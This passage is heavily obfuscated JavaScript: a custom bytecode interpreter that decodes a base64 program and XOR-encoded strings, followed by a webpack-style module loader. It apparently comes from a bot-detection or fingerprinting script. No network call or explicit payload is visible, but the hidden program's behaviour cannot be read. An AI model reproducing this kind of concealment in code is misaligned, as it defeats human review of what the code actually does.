sG=dX;switch(Jd){case zg:{lG=function(){return EG.apply(this,[cO,arguments]);};wU=function(Tj,JJ,m5){return EG.apply(this,[Xs,arguments]);};nX=function(){return EG.apply(this,[N5,arguments]);};NN=function(mN){this[AX]=[mN[xX].S];};nG=function(T,TJ){return dX.apply(this,[tG,arguments]);};GQ=function(sx,RU){return dX.apply(this,[gg,arguments]);};CK=function(){this[AX][this[AX].length]={};};Qd=function(){this[AX].pop();};lj=function(){return [...this[AX]];};Z4=function(zU){return dX.apply(this,[f4,arguments]);};B=function(){this[AX]=[];};qj=function(){return EG.apply(this,[MG,arguments]);};Ed=function(d5,Og,jG){return TG.apply(this,[cO,arguments]);};js=function(jQ,IQ,Sd){return dX.apply(this,[gU,arguments]);};TG(WX,[]);Mx();BJ=MN();lO.call(this,Gx,[X4()]);hO();lO.call(this,AN,[X4()]);XX();TG.call(this,Fs,[X4()]);EQ=TG(O5,[['S43','S2g','SCM','SgttKgggggg','SgtMKgggggg'],HQ(JB)]);WK={Z:EQ[tQ],i:EQ[JB],J:EQ[G4]};;WO=class WO {constructor(){this[CX]=[];this[t4]=[];this[AX]=[];this[pB]=tQ;kQ(gU,[this]);this[dN()[V(Yd)](m,Qj,KO)]=js;}};return WO;}break;case tG:{var T=bB[zg];var TJ=bB[qU];return this[AX][HG(this[AX].length,JB)][T]=TJ;}break;case gg:{var sx=bB[zg];var RU=bB[qU];for(var HK of [...this[AX]].reverse()){if(MU(sx,HK)){return RU[GG](HK,sx);}}throw dN()[V(G4)].call(null,jJ(EB),RO,JB);}break;case f4:{var zU=bB[zg];if(nj(this[AX].length,tQ))this[AX]=Object.assign(this[AX],zU);}break;case gU:{var jQ=bB[zg];var IQ=bB[qU];var Sd=bB[LX];this[t4]=this[qh](IQ,Sd);this[xX]=this[VX](jQ);this[HB]=new NN(this);this[TQ](WK.Z,tQ);try{while(xd(this[CX][WK.Z],this[t4].length)){var H5=this[RN]();this[H5](this);}}catch(v){}}break;case fG:{var s=bB[zg];s[s[SN](lg)]=function(){this[AX].push(this[Eh](this[T5]()));};}break;case pg:{var KJ=bB[zg];KJ[KJ[SN](Qh)]=function(){this[AX].push(this[wd]());};dX(fG,[KJ]);}break;case VO:{var Nd=bB[zg];Nd[Nd[SN](w5)]=function(){this[AX].push(this[T5]());};dX(pg,[Nd]);}break;case Qx:{var SQ=bB[zg];SQ[SQ[SN](Gd)]=function(){this[AX].push(xd(this[fQ](),this[fQ]()));};dX(VO,[SQ]);}break;case gh:{var hd=bB[zg];hd[hd[SN](R5)]=function(){this[AX].push(hg(this[fQ](),this[fQ]()));};dX(Qx,[hd]);}break;}}function Ms(){return FO.apply(this,[c,arguments]);}function Ld(ds,Od){return ds^Od;}function Wj(){return kQ.apply(this,[R4,arguments]);}function KB(){return lN.apply(this,[N4,arguments]);}function HQ(Xj){return !Xj;}function rx(){return lN.apply(this,[xG,arguments]);}function rB(pj,K){return pj/K;}function gO(a,b,c){return a.substr(b,c);}function lO(Pd,CG){var ns=lO;switch(Pd){case ZO:{var sd=CG[zg];var nO=CG[qU];var PK=CG[LX];var sK=hg([],[]);var kB=Jh(hg(PK,cg()),Qj);var q=rg[sd];var Hx=tQ;if(xd(Hx,q.length)){do{var UJ=cX(q,Hx);var ld=cX(Ed.wN,kB++);sK+=TG(UQ,[f(M5(f(UJ,ld)),NK(UJ,ld))]);Hx++;}while(xd(Hx,q.length));}return sK;}break;case U5:{var Is=CG[zg];Ed=function(ls,mQ,hs){return lO.apply(this,[ZO,arguments]);};return qj(Is);}break;case AN:{var gs=CG[zg];nX(gs[tQ]);var YQ=tQ;while(xd(YQ,gs.length)){dN()[gs[YQ]]=function(){var mh=gs[YQ];return function(Wx,xg,tK){var cx=wU(Wx,qG,tK);dN()[mh]=function(){return cx;};return cx;};}();++YQ;}}break;case Gx:{var FX=CG[zg];lG(FX[tQ]);var B5=tQ;if(xd(B5,FX.length)){do{sJ()[FX[B5]]=function(){var Gh=FX[B5];return function(xO,S5){var Dg=vO(xO,S5);sJ()[Gh]=function(){return Dg;};return Dg;};}();++B5;}while(xd(B5,FX.length));}}break;case UQ:{var W4=CG[zg];var Td=CG[qU];var NX=sJ()[Jx(Q5)](KO,PX);for(var RK=tQ;xd(RK,W4[sJ()[Jx(G4)].call(null,Yd,BQ)]);RK=hg(RK,JB)){var vd=W4[px()[YB(Yd)].apply(null,[dQ,QX,GU])](RK);var Vs=Td[vd];NX+=Vs;}return NX;}break;case O5:{var c4={'\x32':sJ()[Jx(Yd)].apply(null,[c5,rs]),'\x33':px()[YB(JB)](KO,Lj,jJ(xX)),'\x34':sJ()[Jx(KO)].apply(null,[G4,mj]),'\x43':sJ()[Jx(c5)](dJ,XG),'\x4b':sJ()[Jx(dQ)].apply(null,[dQ,sO]),'\x4d':sJ()[Jx(NO)](NO,zX),'\x53':px()[YB(G4)].apply(null,[c5,MO,jJ(B4)]),'\x67':dN()[V(tQ)](jJ(zh),qG,tQ),'\x74':dN()[V(JB)](Ig,Ds,c5)};return function(L){return lO(UQ,[L,c4]);};}break;}}function vO(){return TG.apply(this,[HN,arguments]);}function XO(){return IN()+fX("\x31\x39\x63\x64\x35\x33\x34")+3;}var UQ,O5,Qx,tG,IJ,AN,Aj,Gx,VO,dj,N4,Ps,ZO,LQ,h,WN,gh,cO,tU,U5,pg,R4,KQ,E,zx,Fs,bh,gU,qB,sh,QK,MG,WX,Q4,xG,HN,EO,N5,Xs,FN,gg,Us,mx,qK,nJ;function nj(Ad,zd){return Ad===zd;}var wU;function HG(OX,mG){return OX-mG;}function V(VB){return X4()[VB];}var lG;function Jh(dd,Lg){return dd%Lg;}var Th;function DB(){return FO.apply(this,[LQ,arguments]);}var f4,qU,Ls,fG,Bg,WQ,PO,c,Bx,LX,zg;function xd(TX,Ss){return TX<Ss;}var Ej;function v5(){this["L4"]=this["L4"]<<15|this["L4"]>>>17;this.q5=Vj;}function TG(gX,JU){var ss=TG;switch(gX){case cO:{var qs=JU[zg];var sB=JU[qU];var MK=JU[LX];var b4=rg[JB];var AU=hg([],[]);var Gj=rg[qs];var hh=HG(Gj.length,JB);if(jg(hh,tQ)){do{var Z5=Jh(hg(hg(hh,MK),cg()),b4.length);var v4=cX(Gj,hh);var wG=cX(b4,Z5);AU+=TG(UQ,[f(M5(f(v4,wG)),NK(v4,wG))]);hh--;}while(jg(hh,tQ));}return lO(U5,[AU]);}break;case UQ:{var bX=JU[zg];if(CN(bX,tU)){return Ej[nK[G4]][nK[JB]](bX);}else{bX-=sh;return Ej[nK[G4]][nK[JB]][nK[tQ]](null,[hg(WJ(bX,dJ),Ps),hg(Jh(bX,Q4),IJ)]);}}break;case O5:{var dG=JU[zg];var BB=JU[qU];var Yg=[];var cj=lO(O5,[]);var jB=BB?Ej[sJ()[Jx(JB)](Q5,GG)]:Ej[sJ()[Jx(tQ)].call(null,Qj,gJ)];for(var IO=tQ;xd(IO,dG[sJ()[Jx(G4)](Yd,BQ)]);IO=hg(IO,JB)){Yg[px()[YB(tQ)](G4,zB,jJ(wh))](jB(cj(dG[IO])));}return Yg;}break;case Qx:{var TN=JU[zg];var Ch=JU[qU];var fj=hg([],[]);var m4=Jh(hg(Ch,cg()),IG);var O4=BJ[TN];for(var EN=tQ;xd(EN,O4.length);EN++){var JN=cX(O4,EN);var z=cX(vO.C5,m4++);fj+=TG(UQ,[f(NK(M5(JN),M5(z)),NK(JN,z))]);}return fj;}break;case gg:{var J4=JU[zg];vO=function(vU,Lh){return TG.apply(this,[Qx,arguments]);};return lG(J4);}break;case Gx:{var mK=JU[zg];var Sg=JU[qU];var wO=JU[LX];var r5=hg([],[]);var nh=Jh(hg(mK,cg()),Ws);var GO=Th[wO];for(var Zg=tQ;xd(Zg,GO.length);Zg++){var fJ=cX(GO,Zg);var W=cX(wU.gG,nh++);r5+=TG(UQ,[f(M5(f(fJ,W)),NK(fJ,W))]);}return r5;}break;case h:{var wK=JU[zg];wU=function(Xx,MJ,Mj){return TG.apply(this,[Gx,arguments]);};return nX(wK);}break;case Fs:{var dB=JU[zg];qj(dB[tQ]);var vG=tQ;while(xd(vG,dB.length)){px()[dB[vG]]=function(){var OG=dB[vG];return function(XB,PU,Q){var L5=Ed.call(null,XB,ks,Q);px()[OG]=function(){return L5;};return L5;};}();++vG;}}break;case WX:{JB=+ ! ![];G4=JB+JB;Yd=JB+G4;tQ=+[];KO=G4+Yd-JB;dQ=G4*JB+KO;c5=KO*G4-Yd;NO=G4*KO-c5+JB+Yd;Q5=Yd+KO+JB;Ws=dQ-JB+NO+Q5*G4;cQ=Q5+dQ-NO+G4;sj=NO+cQ*KO-G4-Q5;sg=sj-dQ+cQ*Q5+JB;ZG=JB+Yd*sj+sg;kh=sj*G4-Q5+c5+JB;dJ=G4+JB+cQ+c5-NO;JK=dJ-G4+Yd+dQ*sj;N=cQ+KO-JB+sj+Yd;EB=JB*KO*Yd*cQ-sj;RO=sj+cQ*KO-Yd;wd=Q5*c5*G4+Yd+cQ;xx=dQ*sj+cQ+KO*JB;CX=JB+sg*G4;Qj=dJ+G4*c5-Q5;gJ=dJ*sj+G4*KO*Q5;GG=KO*NO-G4+Q5*cQ;BQ=Q5*dJ+G4-dQ-c5;zB=cQ+sj+KO;wh=sj+cQ*dQ+Yd;IG=dQ+NO*JB-KO+c5;ks=cQ+sj*G4+dQ+c5;zh=KO+sg+cQ+dJ-c5;B4=KO*Yd*cQ-dQ-Q5;qG=KO*NO-dJ+cQ*dQ;rs=KO+cQ*dJ*JB+sg;Lj=JB+dJ+Yd+cQ;xX=c5+dQ*cQ+dJ-NO;mj=Yd+NO*sg-dJ-c5;XG=Yd*JB*sj+cQ+dQ;sO=dJ*NO+Q5+Yd;zX=JB+Q5*dQ+NO*sg;MO=dQ+G4+sj-Q5+KO;Ig=sj+NO*dQ*Yd*KO;Ds=c5*Q5+dJ+G4+JB;PX=NO+sg+Q5*sj*G4;QX=c5+sj-cQ+KO*Yd;GU=KO+sg+NO*c5+sj;AX=Yd+KO*cQ+sg;SN=cQ+dJ-Yd+JB+NO;lg=JB*cQ*dJ-dQ+c5;Eh=Yd+c5*NO*JB-dQ;T5=Yd+NO*c5+dJ*G4;Qh=dQ-cQ+dJ*G4*c5;w5=sg+Q5-Yd*KO+dQ;Gd=JB+dQ-KO+sg;fQ=sj+cQ+Q5*Yd+NO;R5=c5+sg+KO-dQ+JB;kK=Q5*dJ+sj-G4;RN=cQ+sg+NO*c5;qX=sg+sj+NO-cQ;bx=JB*cQ*KO*c5+Q5;HB=JB-KO*dJ+dQ*sj;VX=JB-KO+dQ+c5*NO;pB=JB*G4*dQ*Yd*c5;TQ=cQ*Q5-c5-JB+sg;BU=sj*NO-Q5+c5+cQ;Ts=sj*KO-G4+Yd+c5;pO=sj*JB*KO+c5+dQ;tN=sg-JB+NO*dJ-c5;Cx=sj*JB*Yd-KO+sg;qN=Yd*dQ*c5+sg+Q5;cB=cQ-NO+sg*JB*G4;mU=Q5-dJ+G4*sg+c5;Qs=dJ*KO*Q5-sg-G4;qd=dJ+cQ*sj-NO-Yd;cK=sj*KO-JB+G4+sg;Kj=sg+cQ+KO*sj;Hg=dQ*KO*c5+sj+sg;hQ=cQ*NO*KO-c5+Q5;gK=NO-cQ-G4+sj*c5;Js=JB*NO+G4*Yd;qQ=KO+G4*dJ-c5;X5=dQ+Q5-NO+KO+dJ;FQ=dQ*dJ-Yd*Q5-JB;gd=JB*dQ+Q5*c5-NO;ph=c5+G4*Q5+sj-NO;UB=sj+cQ+KO+NO-Yd;qO=Q5*c5+NO+dJ;pX=Q5*c5+dJ*G4;SU=JB+G4*NO+sg+Q5;GN=G4+Q5-c5+dQ;gQ=sg*JB*dQ-KO-NO;fs=G4*sj-JB+KO;t4=sg-JB+Yd+Q5*cQ;Pg=KO*sj-Yd*G4*cQ;xK=KO*cQ+dQ*Q5-c5;Rs=dQ+sj*Q5-G4*NO;IX=JB*Q5+Yd+c5;Vh=dQ*dJ-G4-c5+JB;qh=NO+dQ-cQ+sg+Q5;m=c5+KO+sg*NO+Yd;}break;case HN:{var wJ=JU[zg];var Cd=JU[qU];var IU=BJ[cQ];var lJ=hg([],[]);var kN=BJ[wJ];for(var vj=HG(kN.length,JB);jg(vj,tQ);vj--){var Xh=Jh(hg(hg(vj,Cd),cg()),IU.length);var Wg=cX(kN,vj);var pN=cX(IU,Xh);lJ+=TG(UQ,[f(NK(M5(Wg),M5(pN)),NK(Wg,pN))]);}return TG(gg,[lJ]);}break;}}function SX(){this["fh"]=(this["RX"]&0xffff)+0x6b64+(((this["RX"]>>>16)+0xe654&0xffff)<<16);this.q5=p5;}function q4(){return ps.apply(this,[KQ,arguments]);}function Fg(){return xU.apply(this,[qK,arguments]);}function kQ(Mg,Px){var FJ=kQ;switch(Mg){case R4:{var fd=Px[zg];fd[wd]=function(){var mX=sJ()[Jx(Q5)].call(null,KO,PX);for(let Ks=tQ;xd(Ks,Q5);++Ks){mX+=this[RN]().toString(G4).padStart(Q5,dN()[V(tQ)](jJ(zh),fs,tQ));}var LB=parseInt(mX.slice(JB,Qj),G4);var z5=mX.slice(Qj);if(JX(LB,tQ)){if(JX(z5.indexOf(px()[YB(G4)].apply(null,[c5,T5,jJ(B4)])),jJ(JB))){return tQ;}else{LB-=EQ[Yd];z5=hg(dN()[V(tQ)](jJ(zh),Vh,tQ),z5);}}else{LB-=EQ[KO];z5=hg(px()[YB(G4)](c5,VX,jJ(B4)),z5);}var KU=tQ;var wX=JB;for(let Kx of z5){KU+=dh(wX,parseInt(Kx));wX/=G4;}return dh(KU,Math.pow(G4,LB));};ps(mx,[fd]);}break;case Qx:{var jO=Px[zg];jO[qh]=function(xN,FB){var xQ=atob(xN);var fB=tQ;var tj=[];var pK=tQ;for(var P=tQ;xd(P,xQ.length);P++){tj[pK]=xQ.charCodeAt(P);fB=Ld(fB,tj[pK++]);}ps(MG,[this,Jh(hg(fB,FB),Rs)]);return tj;};kQ(R4,[jO]);}break;case gh:{var K4=Px[zg];K4[RN]=function(){return this[t4][this[CX][WK.Z]++];};kQ(Qx,[K4]);}break;case QK:{var md=Px[zg];md[fQ]=function(GB){return this[SU](GB?this[AX][HG(this[AX][sJ()[Jx(G4)].apply(null,[Yd,BQ])],JB)]:this[AX].pop());};kQ(gh,[md]);}break;case cO:{var Nx=Px[zg];Nx[SU]=function(Id){return JX(typeof Id,sJ()[Jx(cQ)](JB,jJ(CX)))?Id.S:Id;};kQ(QK,[Nx]);}break;case h:{var QB=Px[zg];QB[Eh]=function(WG){return GQ.call(this[HB],WG,this);};kQ(cO,[QB]);}break;case HN:{var rJ=Px[zg];rJ[UB]=function(Rj,p,Bs){if(JX(typeof Rj,sJ()[Jx(cQ)](JB,jJ(CX)))){Bs?this[AX].push(Rj.S=p):Rj.S=p;}else{nG.call(this[HB],Rj,p);}};kQ(h,[rJ]);}break;case gU:{var CB=Px[zg];CB[TQ]=function(r4,pd){this[CX][r4]=pd;};CB[NO]=function(Pj){return this[CX][Pj];};kQ(HN,[CB]);}break;}}function Ud(){return FO.apply(this,[f4,arguments]);}return dX.call(this,zg);function f(PG,Sh){return PG&Sh;}function dh(Md,VK){return Md*VK;}function As(){return FO.apply(this,[nJ,arguments]);}function lB(){this["fh"]^=this["L4"];this.q5=w;}function MN(){return ["#\"t5;$k\f0\b","-N3D>","_","\b)U1\x00","","b","B","","\b\r\\1","~a]=Softh\x3fDgME#OtSj]cYQk;WJ M","S"," G(\rY1","&\x406\rq\v-M"];}function lN(xj,ws){var Zx=lN;switch(xj){case LQ:{var VJ=ws[zg];VJ[VJ[SN](xx)]=function(){this[AX].push(this[fQ]()&&this[fQ]());};FO(U5,[VJ]);}break;case UQ:{var jd=ws[zg];jd[jd[SN](Qs)]=function(){var gB=this[RN]();var tg=this[RN]();var cG=this[RN]();var E5=this[fQ]();var Es=[];for(var Ox=tQ;xd(Ox,cG);++Ox){switch(this[AX].pop()){case tQ:Es.push(this[fQ]());break;case JB:var ZK=this[fQ]();for(var JO of ZK.reverse()){Es.push(JO);}break;default:throw new Error(px()[YB(c5)].apply(null,[Yd,lg,qd]));}}var HX=E5.apply(this[xX].S,Es.reverse());gB&&this[AX].push(this[VX](HX));};lN(LQ,[jd]);}break;case WN:{var YN=ws[zg];YN[YN[SN](cK)]=function(){this[AX].push(rB(this[fQ](),this[fQ]()));};lN(UQ,[YN]);}break;case N4:{var t=ws[zg];t[t[SN](Kj)]=function(){CK.call(this[HB]);};lN(WN,[t]);}break;case nJ:{var Ug=ws[zg];Ug[Ug[SN](Hg)]=function(){this[AX].push(UK(this[fQ](),this[fQ]()));};lN(N4,[Ug]);}break;case xG:{var AJ=ws[zg];AJ[AJ[SN](hQ)]=function(){this[AX].push(WJ(this[fQ](),this[fQ]()));};lN(nJ,[AJ]);}break;case Aj:{var LO=ws[zg];LO[LO[SN](KO)]=function(){this[AX].push(g5(this[fQ](),this[fQ]()));};lN(xG,[LO]);}break;case FN:{var VN=ws[zg];VN[VN[SN](dQ)]=function(){var d=[];var Y=this[RN]();while(Y--){switch(this[AX].pop()){case tQ:d.push(this[fQ]());break;case JB:var PJ=this[fQ]();for(var F5 of PJ){d.push(F5);}break;}}this[AX].push(this[gK](d));};lN(Aj,[VN]);}break;case qB:{var FU=ws[zg];FU[FU[SN](Js)]=function(){this[AX].push(HG(this[fQ](),this[fQ]()));};lN(FN,[FU]);}break;case Bx:{var SJ=ws[zg];SJ[SJ[SN](qQ)]=function(){Qd.call(this[HB]);};lN(qB,[SJ]);}break;}}function z4(){this["fh"]^=this["fh"]>>>16;this.q5=DN;}function JX(Rx,mJ){return Rx==mJ;}function cJ(){return lN.apply(this,[LQ,arguments]);}function Kh(){this["sU"]++;this.q5=ZB;}function BG(){return xU.apply(this,[U5,arguments]);}function Sx(){return FO.apply(this,[dj,arguments]);}function CN(PN,Vg){return PN<=Vg;}function TB(){return xU.apply(this,[UQ,arguments]);}var Z4;function g5(Zs,hN){return Zs!==hN;}function XX(){rg=["\x3f#(q\nKC8","m=Ta\x40rMJT~QLae{%,Oe6WH6","$+F%","\x3fI,)\rz_52Ym0P634Ht*L=4","f","o","9T5,t9","7-(6U0~Y(7VS+\x3f\r>\'7Q(qG3,)O=1[m8L^31.Z=&\"!G\f\"*\n5R"];}function UK(ON,fU){return ON<<fU;}function Y4(){return kQ.apply(this,[QK,arguments]);}function hO(){Th=["Q","|-O LKLxC4\bZ0\x40M3\'QD;&R\t J)\x40AN","|{c la Xa#i\b\\=Ku8We\n","\'BRO$\x3fP&S!IqIZYz","","l"];}function WJ(nx,M){return nx>>M;}function Zj(){return ps.apply(this,[E,arguments]);}function zO(kX,kO){return kX>kO;}function b5(TO,rX){return TO!=rX;}function fx(){return lN.apply(this,[WN,arguments]);}}();}break;case El:{for(var vkG=KH;k1(vkG,d0j[QX(typeof wr()[Jb(Db)],JZ([],[][[]]))?wr()[Jb(Yh)](KH,zU):wr()[Jb(VT)].call(null,K7G,Q8G)]);vkG++){var gkG=d0j[vkG];if(QX(gkG,null)&&QX(gkG,undefined)){for(var lCj in gkG){if(jI[E6()[BS(dc)](tb({}),Rx,Eq,SlG)][ZH()[Pb(Yh)](EP,EMG,Qh)][pZ(typeof hP()[d7(KH)],'undefined')?hP()[d7(A6)].apply(null,[SGG,Yk,AA]):hP()[d7(ST)].call(null,nS,htG,tb(tb([])))].call(gkG,lCj)){nlj[lCj]=gkG[lCj];}}}}J4G=q2;}break;case x0:{return sb.pop(),DfG=Qpj,DfG;}break;case DL:{J4G-=JG;FG={};n0j=function(Agj){return Xgj.apply(this,[g0,arguments]);}([function(VRG,cGj){return Xgj.apply(this,[lV,arguments]);},function(RPG,shG,nrG){'use strict';return wv.apply(this,[AG,arguments]);}]);}break;case b0:{J4G=q0;QFj(MV,[]);QFj(nC,[]);Xc(MK,[IDj()]);R2j=QFj(fC,[]);Ulj=QFj(IL,[]);}break;case Dg:{V2j[ZH()[Pb(Yh)].apply(null,[EP,G1,Fc])]=new (jI[ZH()[Pb(jS)](rq,BJ,Nh)])();J4G-=mV;V2j[ZH()[Pb(Yh)].apply(null,[EP,G1,jP])][cq()[xQ(jS)](OQ,Nq,TTG)]=wr()[Jb(Kc)].apply(null,[JA,UgG]);}break;case UF:{xVj();QFj.call(this,OI,[kMj()]);g2j=U4G();Xc.call(this,A2,[kMj()]);JmG=Px();Xc.call(this,HK,[kMj()]);J4G-=dM;dw();Xc.call(this,Yj,[kMj()]);}break;case EL:{J4G=nG;gRG[E6()[BS(Q5)].call(null,Mw,Qh,t4,QVG)]=function(nGj,Ejj){sb.push(hm);if(IY(Ejj,KH))nGj=gRG(nGj);if(IY(Ejj,v7)){var Npj;return sb.pop(),Npj=nGj,Npj;}if(IY(Ejj,VT)&&pZ(typeof nGj,ZH()[Pb(CQ)](qH,FrG,Hx))&&nGj&&nGj[wr()[Jb(jS)](kT,XKG)]){var f2j;return sb.pop(),f2j=nGj,f2j;}var RDj=jI[QX(typeof E6()[BS(VT)],JZ([],[][[]]))?E6()[BS(dc)].call(null,mh,mh,Eq,QV):E6()[BS(WT)].call(null,nJ,Ad,VgG,V2G)][bH()[pT(Yh)].apply(null,[GE,sR,Vw,O6])](null);gRG[NT()[PT(v7)](xw,z9,Uc)](RDj);jI[pZ(typeof E6()[BS(VT)],'undefined')?E6()[BS(WT)](GJ,vT,cjG,RN):E6()[BS(dc)](Eq,Pq,Eq,QV)][ZH()[Pb(ST)].apply(null,[Bt,tX,Hx])](RDj,pZ(typeof w5()[MU(KH)],JZ(NT()[PT(dc)](EG,Zb,tb(tb([]))),[][[]]))?w5()[MU(KH)](EZG,jP,EN,NUG,tb(Yh),c5):w5()[MU(A6)].call(null,Sz,HE,tb([]),AO,tb(tb([])),Q5),Xgj(rn,[hP()[d7(Q5)].apply(null,[kH,xP,tb(Yh)]),tb(mK),wr()[Jb(F6)](Hx,CH),nGj]));if(IY(Ejj,A6)&&SJ(typeof nGj,hP()[d7(Bd)](wQ,wb,tb(tb(KH)))))for(var dRG in nGj)gRG[wr()[Jb(Dx)].call(null,VT,SO)](RDj,dRG,function(sGj){return nGj[sGj];}.bind(null,dRG));var MkG;return sb.pop(),MkG=RDj,MkG;};}break;case kg:{sb.pop();J4G=Pg;}break;case J:{J4G=nn;Ppj=function(){return mlj.apply(this,[C2,arguments]);};QFj(mL,[]);DGj();vDj=l4G();Klj();Qlj=GR();}break;case nG:{gRG[E6()[BS(v7)](R1,ZP,nS,fw)]=function(I2j){sb.push(r4);var cBj=I2j&&I2j[wr()[Jb(jS)](kT,QE)]?function zFj(){var X0j;sb.push(GYG);return X0j=I2j[w5()[MU(A6)](Sz,BR,tb(KH),xnG,Yh,Q5)],sb.pop(),X0j;}:function qmG(){return I2j;};gRG[wr()[Jb(Dx)].apply(null,[VT,M0G])](cBj,bH()[pT(A6)](bU,nA,KH,Mw),cBj);var WMj;return sb.pop(),WMj=cBj,WMj;};J4G=qF;}break;case jD:{J4G+=KD;gRG[NT()[PT(v7)](Sh,z9,Kc)]=function(BGj){return Xgj.apply(this,[qB,arguments]);};}break;case nn:{sjj();sb=Bjj();Os();J4G=UF;Xc.call(this,nC,[kMj()]);CO();Xc.call(this,fC,[kMj()]);}break;case Yj:{AfG=function(pkG,jkG){return mlj.apply(this,[OI,arguments]);};Qgj=function(){return mlj.apply(this,[VG,arguments]);};z0j=function(){return mlj.apply(this,[wL,arguments]);};KBj=function(NFj,njj,lGj,GRG){return mlj.apply(this,[AG,arguments]);};wpj=function(){return mlj.apply(this,[L,arguments]);};Spj=function(){return mlj.apply(this,[rn,arguments]);};Alj=function(){return mlj.apply(this,[XV,arguments]);};J4G=J;}break;case n2:{YmG.fg=TfG[WO];QFj.call(this,OI,[eS1_xor_3_memo_array_init()]);return '';}break;case CG:{var RRG=d0j[mK];var slj=Yh;for(var z2j=Yh;k1(z2j,RRG.length);++z2j){var BkG=Z4(RRG,z2j);if(k1(BkG,A0)||xW(BkG,hn))slj=JZ(slj,KH);}return slj;}break;case tn:{var Xlj=d0j[mK];var j2j=Yh;for(var ERG=Yh;k1(ERG,Xlj.length);++ERG){var z4G=Z4(Xlj,ERG);if(k1(z4G,A0)||xW(z4G,hn))j2j=JZ(j2j,KH);}return j2j;}break;case L:{AfG.vl=sE[hb];Xc.call(this,nC,[eS1_xor_5_memo_array_init()]);J4G+=XG;return '';}break;case jB:{var gRG=function(m4G){sb.push(FZ);if(rgj[m4G]){var TkG;return TkG=rgj[m4G][cq()[xQ(ST)](vr,Qd,qN)],sb.pop(),TkG;}var fMj=rgj[m4G]=Xgj(rn,[cq()[xQ(Dx)].call(null,vx,rq,VXG),m4G,wr()[Jb(ST)](KqG,gLG),tb([]),cq()[xQ(ST)](tb(tb(Yh)),Qd,qN),{}]);Agj[m4G].call(fMj[cq()[xQ(ST)](Bd,Qd,qN)],fMj,fMj[cq()[xQ(ST)](F3,Qd,qN)],gRG);fMj[wr()[Jb(ST)].call(null,KqG,gLG)]=tb(mK);var Lpj;return Lpj=fMj[cq()[xQ(ST)](tb(tb(Yh)),Qd,qN)],sb.pop(),Lpj;};J4G=KC;}break;case qF:{gRG[QX(typeof ZH()[Pb(A6)],JZ('',[][[]]))?ZH()[Pb(Bd)](QQ,xX,XZ):ZH()[Pb(Db)].call(null,OQ,l2G,tb({}))]=function(vpj,kFj){return Xgj.apply(this,[bB,arguments]);};J4G+=JG;gRG[QX(typeof hP()[d7(dc)],'undefined')?hP()[d7(Dx)].call(null,Dw,Dh,BR):hP()[d7(A6)].call(null,PZG,l5,jS)]=NT()[PT(dc)](Ec,Zb,ZP);var bkG;return bkG=gRG(gRG[wr()[Jb(t4)](jDG,kx)]=KH),sb.pop(),bkG;}break;case P8:{jI[E6()[BS(dc)].apply(null,[Bc,tb(tb(Yh)),Eq,UQ])][QX(typeof ZH()[Pb(WT)],JZ([],[][[]]))?ZH()[Pb(ST)](Bt,Bq,WT):ZH()[Pb(Db)](YT,x9,Qh)](pZG,RxG,Xgj(rn,[wr()[Jb(F6)].call(null,Hx,Zd),qPG,QX(typeof hP()[d7(Uw)],JZ([],[][[]]))?hP()[d7(Q5)](kH,zb,tb(KH)):hP()[d7(A6)](FgG,TDG,F3),tb(Yh),cq()[xQ(F6)].apply(null,[vr,GJ,db]),tb(Yh),QX(typeof bH()[pT(KH)],JZ(NT()[PT(dc)](fB,Zb,bv),[][[]]))?bH()[pT(Lq)].call(null,Yh,hz,v7,AA):bH()[pT(v7)].call(null,Rd,vLG,ps,VX),tb(Yh)]));var W4G;return sb.pop(),W4G=pZG[RxG],W4G;}break;case wL:{flj.qj=JmG[Rx];Xc.call(this,HK,[eS1_xor_1_memo_array_init()]);return '';}break;case MV:{KBj.WL=DZ[GJ];Xc.call(this,Yj,[eS1_xor_0_memo_array_init()]);return '';}break;case VD:{N0j.z8=V5[FZ];Xc.call(this,fC,[eS1_xor_4_memo_array_init()]);return '';}break;case q2:{var Dlj;return sb.pop(),Dlj=nlj,Dlj;}break;case mK:{rlj.GI=g2j[WO];Xc.call(this,A2,[eS1_xor_2_memo_array_init()]);return '';}break;case l2:{J4G+=HC;sb.push(Nm);var LfG=d0j;var mFj=LfG[Yh];for(var ZkG=KH;k1(ZkG,LfG[wr()[Jb(Yh)].call(null,KH,ZI)]);ZkG+=A6){mFj[LfG[ZkG]]=LfG[JZ(ZkG,KH)];}sb.pop();}break;case hI:{sb.pop();J4G=Pg;}break;case rn:{var Qpj={};var HDj=d0j;J4G+=pV;sb.push(PFG);for(var ADj=Yh;k1(ADj,HDj[wr()[Jb(Yh)](KH,R0)]);ADj+=A6)Qpj[HDj[ADj]]=HDj[JZ(ADj,KH)];var DfG;}break;case bl:{var A2j=d0j[mK];var nCj=Yh;for(var r2j=Yh;k1(r2j,A2j.length);++r2j){var xlj=Z4(A2j,r2j);if(k1(xlj,A0)||xW(xlj,hn))nCj=JZ(nCj,KH);}return nCj;}break;case qB:{var BGj=d0j[mK];sb.push(YpG);if(QX(typeof jI[hP()[d7(v7)].apply(null,[Rx,lQG,IP])],wr()[Jb(CQ)].apply(null,[Pq,Z0G]))&&jI[hP()[d7(v7)].apply(null,[Rx,lQG,tb(tb(KH))])][ZH()[Pb(Dx)](t4,KS,Kc)]){jI[E6()[BS(dc)](nS,Mw,Eq,gS)][pZ(typeof ZH()[Pb(Q5)],JZ([],[][[]]))?ZH()[Pb(Db)](Ox,G1,Dx):ZH()[Pb(ST)].call(null,Bt,cD,BE)](BGj,jI[pZ(typeof hP()[d7(VT)],'undefined')?hP()[d7(A6)](TNG,QbG,Hd):hP()[d7(v7)](Rx,lQG,PX)][ZH()[Pb(Dx)](t4,KS,Ab)],Xgj(rn,[wr()[Jb(F6)](Hx,Xr),hP()[d7(nS)](Z5,w7G,IP)]));}J4G+=k0;jI[E6()[BS(dc)].call(null,vx,tb(tb({})),Eq,gS)][ZH()[Pb(ST)](Bt,cD,OQ)](BGj,QX(typeof wr()[Jb(Dx)],'undefined')?wr()[Jb(jS)].apply(null,[kT,BGG]):wr()[Jb(VT)].apply(null,[t5,D3]),Xgj(rn,[wr()[Jb(F6)].apply(null,[Hx,Xr]),tb(tb(fD))]));sb.pop();}break;case KC:{var rgj={};J4G=jD;sb.push(NUG);gRG[ZH()[Pb(nS)](A1,Gd,tT)]=Agj;gRG[QX(typeof 